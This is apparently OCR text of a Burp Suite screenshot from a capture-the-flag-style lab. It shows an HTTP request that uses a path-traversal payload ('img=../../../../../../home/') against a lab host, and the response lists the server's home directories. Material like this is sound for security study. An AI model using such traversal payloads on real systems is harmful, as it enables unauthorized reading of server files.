 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 22 Apr 2023 07:25:23 GMT
6 Connection: close
7
8 frank
9 phil